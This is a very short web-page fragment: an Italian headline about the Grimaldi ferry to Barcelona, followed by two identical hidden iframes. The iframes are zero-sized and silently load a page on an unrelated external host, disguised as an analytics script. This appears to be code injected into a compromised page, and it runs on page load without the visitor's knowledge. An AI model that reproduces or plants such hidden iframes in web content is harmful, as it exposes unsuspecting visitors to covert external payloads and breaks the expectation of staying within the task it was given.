 Il traghetto di Grimaldi per Barcellona<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>
